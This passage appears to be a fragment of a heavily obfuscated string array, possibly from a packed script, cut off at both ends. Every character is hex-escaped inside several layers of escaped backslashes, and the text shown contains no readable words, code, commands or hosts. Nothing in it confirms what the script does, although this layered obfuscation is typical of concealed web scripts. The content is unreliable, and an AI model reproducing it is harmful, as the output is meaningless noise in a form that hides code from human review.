x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x